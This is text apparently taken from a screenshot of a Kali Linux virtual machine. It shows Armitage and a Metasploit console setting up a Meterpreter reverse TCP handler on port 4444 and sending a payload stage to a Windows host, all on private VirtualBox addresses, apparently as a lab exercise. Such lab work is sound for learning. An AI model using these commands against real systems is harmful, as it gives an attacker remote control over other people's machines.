 KaliLinux (Снимок 1) [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 2 4 19:45
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.0.2.15
DESKTOP-FRIO9CC\pawlo @ DESKTOP-FRIO9CC
Console X
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.4
LHOST => 10.0.2.4
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] Sending stage (175686 bytes) to 10.0.2.15
[*] Sending stage (175686 bytes) to 10.0.2.15
msf6 exploit(multi/handler) >
Right Ctrl